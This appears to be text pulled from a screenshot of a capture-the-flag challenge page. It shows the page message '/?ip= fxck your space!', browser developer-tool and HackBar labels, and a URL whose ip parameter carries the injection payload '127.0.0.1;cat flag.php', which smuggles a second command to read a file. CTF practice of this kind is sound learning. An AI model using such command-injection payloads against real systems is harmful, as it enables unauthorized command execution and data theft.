 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
Split URL